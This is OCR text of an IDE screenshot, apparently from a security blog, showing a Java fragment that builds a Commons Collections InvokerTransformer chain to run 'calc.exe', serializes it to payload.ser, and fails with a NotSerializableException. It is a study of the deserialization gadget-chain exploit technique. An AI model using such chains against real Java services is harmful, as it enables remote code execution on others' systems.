 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
test.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
74 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
75 };
76 Transformer transformerChain = new ChainedTransformer(transformers);
77 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
78 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
79 objectOutputStream.writeObject(transformerChain);
80 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
81 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
82 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
83 transformer.transform( o: null);
84 }
85 }
test main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException: java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.myproject.test.main(test.java:79)
Process finished with exit code 1
AaronLuo's Blog from byAaronluo.github.io
1: Project
2: Favorites
7: Structure
Ant
Database
Maven
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 226 ms (a minute ago) 81:49 CRLF UTF-8 4 spaces